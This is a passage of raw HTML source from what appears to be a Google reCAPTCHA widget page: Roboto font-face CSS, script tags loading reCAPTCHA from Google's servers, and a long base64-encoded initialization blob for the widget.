  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="kFVXvHMMcEtSD_9wyiQYdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="kFVXvHMMcEtSD_9wyiQYdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kFVXvHMMcEtSD_9wyiQYdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo51wrPDh2UQwoHCoCtNLsKVSMKwUVvCjW3DocK5I8KvwqnDrcOSO8K4RMK9HwUsw5ZiwqbChy5PacOwwp4ywpzCk8KZOzDDgcOCwo1hJUfCij9ZwpPDj03DnsOBJMOnecOwYsOdCjTDtV8vMsKTdMONwr/Dk1R5F8OpwqBmJjjCocOVwrjDp8OuGHZXwprCpFzDggMzw6w6w4tJwo3CjA06w74AwrJDw5rCusKUwp9+PxJ6M3MyC0nCuXjCvsOQwoR7w5RsMcOYwplYRiBWw7kEw4zDkcKYwop2EHHDscKuAcO/V8K8w67CoMOdBUvDjxk1NMKhcMOZwoLCgmkwIgQkA8OLfcKzG8KIwqNSwrPCnsKELzzCkMKuwoVRwpw3w47ClE4mw6UBaycyw4LCkkgTP2k4w6/[base64]/CqHfCscO2ecKbwr9aQzLDrcOYw6hew48Ew67Co8O/U8K5TDtPTMKcw5PCpMOzwo82asOZw6nCr8K3Sn5tdcK+w60LwqAtSsO1w4oMw4AOQcOEw6A5wpNvAMO/wr8/w6bDiDDDvWvCksK3w6IVwrrDjyjDr0RuQcKFw5twwo3CocKew4bCjWnDt8KRw69BRAnCk8Oiw4DCn13DpsOAwrPDiyDCpMKpdMOZaXI4PmfDjxbClMKLa8KPAsKkfkFQZThsw70Ow6XCpcKpG8O3A8KMw4xhUQV1wpVSCS/DlhljUETCphjCsMK5wpXDjsO7w4VdE2LDjcKAw5LDrXkHwpcCEsKOw5/DlgfChgVkJ8OSw4ALIlQILcOoIcKiAC7DlirClAY0w6/CgmBww7TDhx5+w6vDigoqdSIpAk3CjMKEAil3bsKERTAewoVpLzIpSlNhH3MSw7fDlsKqwq7DtXzDtz5zwrYBw6zCu1HCmcOFw7o+JgQMKcO7w6/DnFpWw53Cq8KIQkHDmsO3JcKiwrcGwrbDiHoOcSU2K3vCrVx0MMOTwpMpw5J2wpxmwqDCmMObw4hSaQo/[base64]/[base64]/DvsO5w7vDrMKYw77CjsKbw45ow6lsFcOtWsKVw4lMw4PCkR4TC2sSDcOYMyd6ScKSNzzDiShmWnd0woPCk8OCw43Cq8K5TsONYMKkWVRYwo9SwrDCnnQSeMKDF3HCl27DhsKOHW7DocKkCMOWWiNaNsOzDcO6PjzDtgNmw7cVwq05AcOAw6/CncKBwqzCosOJw7Qpwqt7w7/CrXrCl8OJwrrClBPCosOOwrUXd8KFHD/CqcOzBMKpKcKkwpLCujzCgMK5csKRBkwtw6LDlcKhw4s6IsK3w5fCtzLDtsKPIMKhwosvw7vDrsOTw7/CuRUHwpc9w6jDl8K5H8Kww4rDvMKrcMKGaxV3w6wawotdw6XCiyLChcO3dBEewrbCmsKidTNIwpPCpMOnwoM8wo3DgcOww7rDsU85XXbCnCEewpfDr8OYJxzCnsO8acKfMcOWwrrDpxFBwovCs2cAKG/DgsOBXGZ+Sx9xwph3w6VYMsKZXMK2fQ0WOyHDksKwVDwBwq0zw4dEHMOrUHUPwrvDhgp1w4jCv1dxwrfCh8KtZCFNeVEwHSEgwoTDh8OAwrZqwqPDv3DDrcKaKsKXeVvDucKQWsK7wrzCvjHChMO4bcKsYk/CqRrDqsOaFwHCsQ3DhsK/TsKdJ3EvSGVlDV/CtcKgw4QDwrp6Ey9rw5XCkMK8w7DDgcKIw5/CkhMrD8OfHyzDujBrw6rCs8OmRsOswpfDqSrDj8KnwpdUNMKTwpLDgsK5TDcURsKqw6/CkGguW25Sw43DksKaw4U+bxPCmsKVw5/[base64]/CiTzDs8KaJWZ/wp81Nn3Crn0yw6zDmgXDg8KUaBTCiMODw44kKMKsA8KjfzHClT0tw5nDjAnCkMOiw6rCkcK2Kk8/wpBJw6svAMK0NsOWwrfCiE5Fw4bDiT99w53DmXTCvVk+wqMYZMOMe8KRwqMnJQjDljdGNMKwK1HCqMKvw6FowpYZw5IjwrnDjMKPw5XCslvDlS1OA8ObVVlHfHLDgGFTwrjCswbCt8O+DCUiwpcVJ0Aaw7XCjsO1ZGjCjkkjecK2L8K/IsKxbMOwwr9ZwqTCogUMITjDpFfCq0nCvFwVcsKEw7MdBMOdBW4ywr3Dn8KUOF1EUcOYfMKDwpDCiBfCix02M358woXCqkDDpGDDoV5yIzlEw7TCt2HDn8OFwpQBw7N6U1svw7YaPVtvCMOjw7gVw6ABw6V3wq7DgsKzw4XCtAPDsCXCosKtZFlRS3zCh8Oaw7/CtFfCoDd5UhPDu8O4bMOZw6o5YMKDw4jDrsKmDsKyfsOEw6wew4NMwqUcwp7CvG3CogQSQ8Kfw5whwq4mK0wZwqMiwrLCv8K/w6PDh1p7Y8Kew4/[base64]/CqMKYHsOhLl86YcKuE8KwZnopw6MvOj7CjzPDlEnDg8KvPMOQAMK/[base64]/CqsOPw7TCm8OHw5HCiyTDoMK9w71aETLCjUTChsK3a8Oqw73DiHljw7jDrjYpwqvDmknDoikoXcO/wqYAw7MTw7fCqcO1woTCgX4hWg7DrsOOaGl9dMKJw4cVDWPCusOlwrjCoDVkw6l2SRgEw5giw7/CvcKowp9fwpHDhcOHw6tvw58sw4scD2fDtTxbEidYw7QZUlxwIsKRw6TDslVUN219wq3Cm8KYOVFxOwMkwpzDp8Kvw5DCs8OiwrAAw5HDtcOnwrALY8Kaw5PDtcOFwq/CjVF7w6fCmsKAX8OdFsKyw6HDk8OMW8OpTjInAjbCtQIJw45gwp/DpXHDnDTCu8O2w5nDvzHDgcKLWgjDpC8fwrYfC8KRLHzDgQHCiHFpRMOtVQvDswg1w53DljQqw5jCiTfDk21LwpNZezomwpgbwrxxYy/Dsndoe8OTw7RVwrDDvsK2NMO8ZMKEw73DlcOdAnVnw7nDq8KIw5Brw63CvXzCqcOOw7t8wo9Yw6nDpMO6w7MYcELCoAQLw74Dwq/[base64]/DlmrCjFDDisO2w7Rpwo5uw53Ci1IlU0Z/w78SdG3CvFgYERrDmjXCinoWWgItWUnCgcOJe8OaMsO8wpjCkGPDrMKxJcOvw4FlesObQH3CmsKCZWBtEcOZDg3DjMOoXRjCr8KQw6/Cl8OLD8K+KcOYUXddNxHDusKAPjjCoMKRw6bChcO4WS/CoBslPcKNO1rDpMOcw4QVBMK3w4BsXMKBNcK+w5TDmsKnwonCksOUwpxmccKHwrQeMCs9w4bChsOyFiluUiZCwpAOwpJWWsKCUsK0w7sgI8K8wo8dw6FmwoDCtzk1w55nw54OHnQRwpzDtGRVRsOVw61aw6I3wqZXLcOzwo7Dh8Kjw7AJfMONA23Djw/Dg8OawobDjA7CjBTClMKNw7PDoiPDmmXClx7DsMKmw5vCpcO5OsOQw5shPMK6P8OkFMO/FsKXw4EUw4YYw4zDlcOpwq9hFsKow7XDvTplZsKFw6Bswqgow4Q5w5duT8K+C8O1CcOTcRIqSwB/eH/[base64]/DmMO3w6nCmifCtsKaS8Ovwplew6BfWBQrdsKew4fDs8OIwqnCu8KGE8OfSzPCmR9awr/Cv8K6NMKywopFwodDD8Ohw7dUflXCj8OYwoRHcsK5EAfClMONSgAnKHA7YDvCiXt1bWPDmcKcV0UubcKcT8KWw4bCjFTDmMO2w5cYw4PCijrCmcKKCUbCgcOqAcKMKV3Dq2jCnWFtwqI4w65qw47CjT3DnMO7fVTCrMK0LW/DsnPDsWIbw4zDniMlwpgiwrDCvlAjwrUgZMKjPcKMwpnCjg0ow7jDhsOnRMO4wrs3w7tlwonDoCNQDVPChDHCuMOpw73CnFfDh3UySw0lE8KJw7VswprCucK4wrTDu1HCmAcSwp00eMK7wpnDksKXw4fCsjUwwoVVHcOUwrLCv8OJZ38zwrB2N8OgUsK/[base64]/CjcKCDgo1asO/[base64]/[base64]/CusOgZcO/[base64]/w4fDiETCisOywqoTwrvCjQZKVMKKEcKKw6nDpsOLaw3Dtkdqw4zDv8Oowo5cwobDrm/DicKIfRcGfA8sKyweecOlw5DCkHEJW8O/w5htGcKKSRXCn8Kdwo3DncODwqJtQV44CFwJfS5mbcOmwoYACTbCisOELsO7w6QUZVDDmhXCtlLCmsK2wojDpFlhB30Gw59sKDfDjltYwoY4EsKXw6nDgW/Cu8O9w61ywqHCt8KxEMKNYVPCr8ODw5PDmMKwb8ORw7rCl8KOw5wKwoodwrtyw57CjMO5w5UVwqfDqcKGw7jCuA9oIcOoVMOQQmXDnk4Aw63CiH4nw4bCsio/[base64]/Do8K8AR7DhQ9XbsKebhTCu8ObODrDnsKOOcKvw5IPwqzDuhPCgUnDhj3DkUzDmXbCocOvFh9Vw69vw64AFcKfZcKVIAJVJRnCtBrDkAvDrErDuCzDqsKkwoUVwpvDvcKzHnTDhyvDhMKeLXfCnkjCrsOuw64ROMOCGBAkwoDCvU3Cj0/Dq8KmdcKiwpnDs2NFc0fCtXDCmGDCvncFQzHCgcOjwqQQw5bDpMKQfBXCpiheLVnDpcKTwoPDjXzDl8OzJCPDpsOkOXhpw6tCw4fDv8KXXH/CrMOuaDABWsKiYQ3DkB3DmMOBOVjCnBkcNMKXwqTCpsK6RcOMw5zClzBMwqJ3wrBpEHrCvsOGI8OvwpNXIW5OMDIgDMKPAmJhfTjCuxdIGzRRwonCsmvCrsKgw4/CjMOSw51eKQvCo8K0w6c/fDzDmsOxVDZ0wq4MazpoGMO5wpLDm8K5w4AKw5UiXmbCun1NBsKow75aecKKw5sEw6pTS8KUwogDNRs2w5V6dcK9w6ZPwr3ChsOfCX7ClMKERAYpw4ETw6JNc33CsMOPMFXCqh9SPWkpIg8XwpRdRCXDrhzDt8KqBnZoEcK1DcKNwqBadwvDjy/Ck301wrJ1TXLCgsO5wrHDiAnDv8OoVMObw6sfNDpwNB3DkgRcwrnCu8ObBSTDtsK+MQpjBMOfw7jDocKDw7HCg0/Cg8OrAWrCrMKdw6otwrjDnjPCmcOHLcO8w443JGkAwoDCmwtRTB/DijEoTx8ww6sHw7fDr8Osw6oXIhwzKzx+wpHDmHDCpUssOMKvUXDCmMOWTQ3DgjvDqcKYBjRefMKKw7zDskAtw5TCmMOdfMO0w6DDqMO7w5d+wqXDjcKgWW/Cj0Bgw67Dv8OdwpRBeSDClcKDccKew7IbC8Okw6vCtcOpw5vCqcOYK8OkwprDncOfcwEYUQdKPmdSwq05aidrHlopAMKlbcOxRW/DucOGDz8lw7PDkBnDoMKJKMKePMO/w7PDqn5vVHNvw6hTRcKGwpcdXsOGw5/DuxPCuzIDw57DrEpnw7VQBHdow6LCu8OYbH/Dl8KlSsO4U8KiW8O6w4/Ct37DmsKBDcOFKmTDsX/CisOCw4HDtBZwUMKLwp1tOS1GZ1LDrUx7LcOmw5Fyw4JeUUXCjGzCpGs6wpZrw6TDmMOUwprDhMOgLiRrwpUAWsOAZFNMJgfCjGJ3bw9Ywr4YT3xlUGZFZX5oCiIXw6xDDFvCo8K9CsOkwqHDkQXDvMO9OMK/[base64]/DgcKgGw5aQsOfw5LDiCHCtsO8w6vDuzBIdkPCosO+wqnCt8K1wpTCqjtIworDisOtwqcQw54tw7NWAgoHw6rDgsKgHgLDv8OSVS/DqmbDhsKwMUpVw5o3wqpGw7low7/CgwMtwpgjcsOTw5Q+w6DDjw9UHsOdwprCv8K/LMOnT1dtLlZEaSLCrcK8YsOzM8Kpw5grYMKzIsOfOsObCMKRwovDohTDhRFjGCvCqMKcYg3DisOxw4HCr8ObWzHDpcO2cShTWVbDgFtHwrDCtcK9SsOAfMO+w7zDrArCpkwGw7/Dr8KTMi3Dh1gheB/[base64]/FjtMwoZmNSvCkcKSR8K5wrrDjGTCvQoZw4kuZcKVwqzDmEhPZcKewq1SP8KXwqJQw5rDjcKiFwrCnMKAHEHDsHIEw6wpbsKmT8O5SsKWwo00w4vCvCZMw7Y/w4QOw4AuwoJZB8KjO0QIwpdjwr0KECbCkcOJw4/CpQgfw4pLfsO2w7nDgMKqVisiwqvCmRvChX/Dn8KTYkMjwrPCkTMtwr/[base64]/CjhTCnsOfKDEWRjcrDETClsOMezbCgjPCrQEeZsOvw5nCo8KJGUt4wotMwoPDsDwXR2zCiAoFw5hzwpxNVnViLsOwwpLDusKfwoV2wqHDi8KxECDDrsO/wqgbwrjClXbDmsOZMjXCtcKJw5Fow6Q0wqjCusKQwpE7w63DrUvDgMOawplNGxbCqcK+V2/[base64]/ChMKYA8KeOcOPVFDDqXnDmMOMw5fDrXsBwrREw5bDpsK+wpF5wqvCicK/esKxecKLJMKfaF3DuVw9wqbDnGdRewHCl8OMfEpzP8OhLsKAw4lNHXbDtcKOdMOFNhnDj1jClcK9w4TCvjZdwrN4wr1yw7DDjhbCh8K8NSsiwoo6wqzDhsKYwq/ChMOfwrB0wqjDn8KCw5DDi8KewrTDpkPCi1VmHhsYwoPDpsOcw5I8TGsSWgPDjS0cMMOrw5cnw7/DrcKFw6jCucOFw64BwpRfDsO9wpYTw4hdKMOLwpzCm3/[base64]/DlkVuFgzDl8OXN8O2AWAOd8O/RAzDm8OENsKbwrjCr8O0b8KHw63CuWfDgjPChXPCpsOdw4LDmcKwITQjDXMQQxPCn8OIw7TCrsKKwr3DrsOUQ8K8JjZoI2ARwpcPVcOuADrDp8K0wqkrw6nCmn8DwqXCt8K3wovCqCrDn8Oow4vDjMKuwqRWwpA/PcKRwq/Ci8KIPcOXJcOUw6/CvcOmIljChTbDum3CvMOWw4FXB15OLcOCwo4SKMK3wpzDlsKfYhjCq8O3bsKSwoHCmMKLEcK4bDhfbRbCtMOBecKJXRhvw6/CjwUZHsOzTShxwpTDnMOUen/CnsK4w6lHOsOXTsO5wpNBw5oxY8OOw6UGNxxoTBlURF7CisOqIsKkMHvDnsK1LcKNZF8DwrrCiMOZQ8OQWCLDu8Orw7IXI8KewqVWw64gfTpIccOGJkjCryDCqMOBJcOfdDbCmcOcw7B7wpwdwq/Dq8KEwpPDj2kiw6d1wqg+UMKuAMOKbSUNKcKAw6HChTpfZmHCo8OALC1bDMKcW05owqUFXAHDuMOUH8KFZg/DmlrCiwoDH8OewrEsdy0ZMwLDvcO4BHbCkcOQw6RAJsKkwpXDvsOSScOTUcK6wqLCgcK2wpDDrC1qw4XCtMKKecK9X8KYWsKvOD7ChE/DscKIOcOSASQlwq9kwpTCixjDsCkzLMKyCEzCqn4nwpwZI0XDmyfCjxHCrWDDsMKGw5rDiMOzwoLCjjnDijfDpMOvwrZGHsKsw5Mcw4TCtUh4wr9UHy3Dh1rDn8K5wqgrFUXCtSvDmsKCeUvDvF0jI0d/wpI9CcOcw4HCpcO1bsKmBCIeSx85wr5sw4TCocO7CnNGe8Onw449w652QEYRJ1XCrMK2Tl1MRDzDr8K0wp/[base64]/[base64]/[base64]/[base64]/Dn8OWw5HDucOBwovCrHXCrcKXV8KwTsKRwqfDtcKOw4zCm8Oww5HCoMKEwrd9TDccwqfDtk7CgzRpWsORd8KRwrzDjsO2w5Y8woTDgMK1w5gLEgZOD3d/wrFVw6LCgsOCeMKoBCfClMKHwr/Dv8OfPMOXdMOsOsKuUMKMZwnDvinDoS/CgVPCu8OFP0/DjmrDmsO+w6oKwqHCii9wwoLCs8OCf8OaPQJzXg50w7h6ZcK7wovDtHtlH8KBwr4tw5AsTmvCoXwccz0mQzPCoiUSQTHDmzXDuGNDw57Dim5xw4nCgsKXWX1Gwp/[base64]/woJrM1LCq8K+w6HDl8OCR2fCqi/CmMKKDMOQAn0mwobDu8OXwqTCkG8rUsOkFsKDwoPDhU3DuWbDs1/DmGHCux0lFsKBKgZwMSltwo18UcKPwrQjS8O8azMeKWfDkDnDl8KPEQDDry89BsOoG2PCtsKeM3DCtsKKasOrKlsow4/DqsKhJj3CjMKpaQfDoRgiw4Z0w7lrwoY7w5klwpolZy/[base64]/ZBjDojQAwrgwU8K2wpnDt8KTwo0owpNlQ2vCp1jDnzzDr0zCjjIVwo4TCDI1KFhtw5MbBcKtwpDDsR3Cj8O0F2LDjSnCpj7CpFBMTmw7RT91w69kFsKDdsOlw6IFdHTCiMOuw5vDjhfClMOWThltVirCpcKzwpkUw5wewojDtyNvFcK8NcK6SmvDtlYvwo/[base64]/CksOzw69kwqZLbFjDvDjCjDrCjsKEw7DCggweKsK4w5HDqWhNBQ/[base64]/CvQjDrUbDjnBsC2tnw6jDi08BcHrDsknCk8OhUm0hw5tZSFcifsK0dcOaEWHCv0fClcO+w4YhwqZ6KkZKw5hkw7nCqwLCtTxFNsOiHFU8wrRPZsKlEMOpw6rCty9HwpZPw4LCnkfCmW7DtsOOHHXDtB/CjVlMwrUpeiLCl8K0w441UsOgwqDDtlTDrQ3CsSFiAMKKSMOVLsOCWhN2WyFOwr0hwpHDpRMLOcOWwrPDs8KMwoE4bMOiD8KQw5Yyw5kZJMKnwrrCnlXDuzTDscO4SwjCtcKVAMK9wq/CsDYaHFjDhS/Cu8Ovw7Z9NsOdNMK1wrJnw4VQbQrCpMO/YsKHAh0Fw5/DnnAZw7xAXTvCs01Zwrl6w6pmw7EzYALCmgDCi8O9w5nCgMOjw6vDtWTDm8OuwpFwwotpw5UbWsK9Z8OIRsKUcH3CvMOlw5fDgyvCtMK9w4AEw4rCs1fDr8KIw7/DqsOCwoDCssOceMKoMsORWUwGwpwsw6ItEkLCikvCgG7CocOmw7kyasOsE041wpM8L8KVBxAow63Cq8Kiw7nCvMK8w501Q8OHwqPDpRvDl8OddMK6MTvCn8Oecn7Ci8KRw6RGwr3CjsOMw4xLaGPCocK4HmIvw4LColFKw5zDrEZTbnAgw65lwrJLcsOeLl/CvHvDn8OTwpbCqjhrw7TCncKNw53Cj8OCfsO5aETCpsOJwpLCp8O5woVCwrHCiQ06WXdpw5LDg8K0Dy0aNMO6w7xdc37CosOPTkPCjGBiwqQ/[base64]/DsQBxWcOVGB/DssOgdsOfCsOywpnDn8KywrgpwovCknrCuDN7WUtfIlTDtxrDkMO2AsOmw5nCpMKGwqfCssO2wpNafXwvYT8vTCQzOMOXw5LCtCnDgAg4wrVYwpXDvMKXw69Fw47Cm8KfXzY3w74TV8K/Vg7DgsOFP8OobC9XwqvDnSbCtcO9VEE9QsOTwqDDskY+wqLDh8OXw7t6w57CpT5fH8KWSMOnBjHDr8OzSxdHwrk3I8OsRVzCp2Nowr0uwpoBwo5cd1jCvi3CqEDDqifDuFbDlcOLAQUxeH8awojDvmoaw67CgsOYw5MTwp7DosK/fkJdw4FuwrUMcMKkDEHCp2vDn8K+Ym1sHmnDjcKiXRTCsG0Fw6wnw6dHKQ8uYn/Cu8K8XVTCssKkUMK3QMOTwpN+XcKoUF44w6/DoXfDkQFdw5IQTiRXw7t0wo7DmnrDvwoVJ2B0w73DocKtw68cwr0/F8KKw6Yiw5bCvcOUw63DiRHDncOaw43CmU0NPBrCvcOBw5x1csOpw7lMw63CsQ8Aw6tKS2FhKcOmw69Uwo/CmcKvw5VhL8KBDMO9TMKEEFlAw4gCw6HCk8OGw4TCtATChlF7akIaw5/Cjzk2w7sFDcKiw7NVUMKIajweegMtaMKiw7nCqA9bDsKvwqBFVcOoXMKWwqLDjVsXwovDrsKawoxzw4oYWsOKwpTCkgvChsKOwpzDlMOLAMKtXi/Cm1LCqxXDsMKowrDChsO+w4FXwoUwwqjDtFPCssOVwqbCmkvCvMKsOnM/wqUJwoBJSMKuwp4/W8KTw6bDpw/DiHXDoz4mwolEwrHDvzLDu8KpbMO+wqrCm8KXw5sSNRvDh1BcwpoowqBewp1aw6txJcKvITDCm8Opw6rCnMKJSWBKwplTZzVEwpTDgXzCmGEmQcOTE3zDpHTDrsKiwpDDqBESw4/CoMK6w4grZMKmwoDDgRDCnHXDgxk2wo/Ds3DCg34EHsOAQcKewr3DgA7DoRLDgsKHwoMFwotSBcOhw78bw5EgaMK6wpgWNsOUf3JHE8OaL8OkbwBtw4c5woTCrcOgwphUwrrDoBfDoR9GKxfCpxnDsMKkw6lwwqvCgj7CgB8XwrHCn8KNw4TCmQJKwozDjjzCscK/WsKkw5nCmMKVwofDpFAwwo9jwqLCgMOKN8K+wqDCoQ46OjRQQ8OqwoYXbXIOw5xbc8KMwrHCvcO1HwzDkMOBB8K5XcKBOWYuwpHCmcK/em3Cq8KWLEHDgMKzYMKTwoIHZjjCpsKgwojDlMKDAsKww6cDw6F5BBEtOV9uw4fCpcOMHX1DHsO/[base64]/Dr8Kow4ROw7ASwqJ/w75tw6jCil4zwrRfblvCgcOWL8KrwpxFw7LCqwhgwr8cw7zCqXjCriPClcKDw4hpLMOHZcKJGg/Dt8KnVcKAwqJjw47Crkxnwr4MdWHDjCJpw6dQAx9faXrCqsO1worCo8OGWAJ4wofDrGcsS8OXAldKw5hzworClB3DoULDrR/[base64]/DvsK6woESMTzDkErDj3p2WiXCqcOEOsKOwpUuXcOvH8OQXcKcwppAdRk2Kz/CjcKvw50MwpfCp8OJwowPwqNQw4RlOMOsw4sQSsOgw5czXTLDqD9kcy3CvWDCpjwOw4nDjg7DjsKcw7TCphsfEMKySkpKQ8OGSMK5wrrDosKNw4Nqw4LCn8OxWm/Dk0NJwqzDkXJlVcOowoIcworCuyXCpXBabTUXwqPDhMOew7VDwpUDw6/DpMKYGwDDrMKRwqA7wrx0NMOTVVHCr8K9wqjDt8Oew7/[base64]/DjsKgMMOEwpfDtMOgVMO/TMK3w4IZYH4cw5LCkFvClMK5w5bCvRjClF/DjQVow6HCr8O1wqQbWMKRw7DClR/DhcOQdCjDn8ORwqQOcRF4CcKEE09uw5tufsOewpXCrMKSAcKVw5fCn8KHwpHDgRQxwpc0woBaw4/DucOhYHDDh1DCocK4Og0sw5s0wrlgBcOnBh4JwoDCgsOkw5sWaSgLXsK2a8KwYcKKZBZow55KwqFJSsKze8OiOMOsccOPw496w53CtMKkw5jCqHgOEcOQw4UXw4zCgcKiwoE/wq9RM0hmUsOqw7k6w5k/[base64]/DlcOAwrNnXcO0UMK1w4XDrMOKwojCmwQTAsKIDQ4sPsK1w75CZMKHdMKaw57CsMOjWj13PVnDoMO3S8KLF0hucHnDgsKtFGBKJlgXwpt0wpcGHsObwrVGw73Din5NQlnCmcKqw7Ygwr0iBAcJw4/DqMOOSMK8SSLCp8Oaw5LCgcKRw6TDhcKBw77CiAjDpMK4wpkLwqPCj8KDKX/ClStVb8KPwpTDqMOTwosMw51rV8O6w6JIGMOdQsKgwr/DvzADwrjDpcOBbMK1wq5HIVc6wrpsw4vCrcOZw6HCmS3CtsOmRALDmMOmwq3Dgx4lw5dTwrB3U8KVw58KwrnCoQE8WwxpwrTDsUDCl30AwqIOwqfDksKdEMKAwqYNw6M0QsOvw6Y7wqE2w5/[base64]/DucKRDMO0wp9Sw6zCjsKZDcOQccKoKV1sw5NyA8Oew6F/w6LDlWXDpcKkEcKtwonCpTnDtELCqMKtSFptw6UUSiTCunXChxDCuMKVIyt0wrjDqU3CqMKFw4XDsMK/FggXXsOGwpLCgwLDr8KuL2QEw7EIwoXDl3PDqAZtJMORw7zCpMOPGULDk8K6ZzHDjcOvVSDDosOlWVfDm0tqM8KVYsOtwp/ClsK4wrfDqU7Do8KUwqtpd8ODw5ZqwonCnFzCsQ/CmsOMHTLCuFnCjMOVDhXDnsObw7bCuBl9IcOvXjnDicKQXsOIdMKrw6Ivwp5pwq/CgsK+wpnCkcOOwoo/[base64]/CpsKmJ8OBwrTDvMOiw6HCjcOlJ0EyHA3CjzlyaMOSwpvDgxTDhzvDsTfCtsOswr4LIDzDqF7DtsKofsKew5wrw4ohw7DCpsOJwqo8WzfCrxRbSA8pwqXDosKBIsO5wpPChSBcwrcnPjzDmsOaY8OiK8KkesOQw6TCunIPwrnCrcK0wrIRwp/CpkDCtMK9bsO4wrhDwrXClAnDhWVPYT7CnsKSw5RsHlrCol/[base64]/DsMKUBn3DusKtw4PCkFXDpsOQwrUJMcKUw6tHUCLDssKPwrrDrmLCnnPDscKVGCDCnMKDbnDCvMOgw7gVwr3DnSN+wqTDqm7Dui/DisOLw5nDiWokw4TDmcKbw63DvinCpcKlw4/[base64]/Co3Vew41VdhFZC2XCiw3DjHXCkMOVwqEdw67Dl8OHwqJhHRR4acOmw67CsnbDi2PCo8O2EsKqwqzCo1fClcK+dsKJw6MYNg0qW8Orw4VLexHDm8K/BMKww6zCo0hocHnCniYqwr9kw63DgQvCoRQ/wqTDnMKEw7lEwoPCkTExHMOZTUYxw4pxOMKCXjbDg8KqOQzCplUBw4k5XcK/fsK3w7VyKsOdchzDjUdMwp05wq5WejpNXsKTccKYwotlYsKYX8OLa0EmwozDmUHDlMKvw4gTNGkCMSJCw7HCjcOww5nCg8K3dmLDkjJfWcOPw6Q3UsO/w6rCjR0mw5DCpMKsPX1GwokFCMKrJMKtw4VxNGfDn1huU8OwKi7CjcKAFsKjfwbDhW3DgMKzSSswwrl/wr/CpHTCnhrCqG/CucO/[base64]/[base64]/Ci1HCmVsGwrfDmQ3DvnTCr8KzQMKSwpF8wrXCgXnClWDCocKEDCjDusOAQsKAw6fDrn1uOlPCv8OZJ3zCs3d+w4HDlsKsdU3ChMOaw4YwwpcBMMKZKsK0PVfCvmjChhU6w5hSQE/CoMKzw7fCmsKww47CosOmwpwOwqRjw53CvsKxwqPDnMOTw4B5wobCuRXCpXlfw6HDtMK3wq/DmMOwwobChsKCCXHCosKGeFBWDcKkNsK5MgvCucKDw5ZPw4zCo8OtwpHDmhFUScKDQMK0wrLCtcO/FhfCuD9jw6HDpcOgw7DDgcKWwqwgw5wHw6XDqMOMw7HDrMKOBcKtSzHDrsKbKcKiUVrDocKSO3LCtsOLfkTCnsKpYMOFLsOlw44bw7g2w61wwqvDiynCmcOHeMKKw6/[base64]/CmsOtw6nCjGrCksOeAgLCu8KPwrg/w4fDmn5Ew6sOBcKlVMKxwpjDs8KjXmVLw67DhSZKfgRQSMKww6ZTSMO1wqzCgVTDrzNQL8OXPjvCr8OvwojDisKywrjCo2dZfyAGGz49OsKzw7MdbEPDlMOaKcOXfQLCoTvCkxjDkMOHw57CpBXDtcK5w7nCjMOrFcOvH8KwLh/Ch0Vga8Ojw5/[base64]/DvsKGIEvCqMKuJ8OewrzCmMOxbQXChgnDnHrDqsO+UsO1dMOzU8Opwq8JT8OxwofCpcOcXjXCsHQmw63CvGgvwqp8w7HDucOaw4Y3K8K5w4TDhRHDq0LDpcORJ1knJMOxw5TDqsOFJ3d6wpHClMKpwrV3bcKgw6fDu3NRw7PDgCk/wrbDkGgFwrJZPcK/wrMjwptkccO7QmrClHZFW8K1w5nDksOGw6rDicObw4VjFSnCp8OSwrnDgAhLZsOQw6dhUMKZw71rScOVw77DhBYmw6FPwovCiw93aMKMwp3DoMOnIcK1wofDksK4UsOVwo/ClQ0JXj4CWDvCrsOYw6hrOsOeJDVvw4bDok/DrBbDtn8GM8KZw4w9WcKzwpUqw77DqMOxMWHDr8K/SWbCuXLDj8KfCMOAw4fCploMwqjChsOzw5PCgMKXwoPCgRsTQ8O7LHpew5zCk8KBwovDg8OUwprDncKpwocvw68bbsKYw4LDvwY1Uy8/[base64]/CuU4qJ8OfLsOQQB7Do37CjTw6fMKSwrPDjMO9w7cJV8K6NsOlw6PDq8KEOHLCqcO0w6Flw45jw4LCncK2XQjCsMO7AsOmw4fDh8OOwoIow6EeHzrCg8OHQVrDmw7Ct3FoMWR6JcOuw7TCqk56B1XDucKGVcOVIsKQCTgrF3UzFy/Cq1DDjsKSw7DCqMKKwqlLwqDDml/CiTzCpDnCg8OWw4HCjsOSwpQ2w5MKJzx3QHVXw73Dj2LCoCrCnTvDo8K9PHk/b0h0wqAdwoVkTcOGw7J5Z1zCpcKxw5HCisK+RMOBZMOfw4/DiMKiwofDqmzCm8KOw7/CicKrFWZsw47Co8Owwq/CgRdlw7fDrcOBw5/CjztUw60HB8KYUDzDvsK+w545G8OqI0XDql1RDHldPsKnw4tEIC3DiHfCvzkqHHZgZyfDhsOrw5/ChlLCkzoWWlh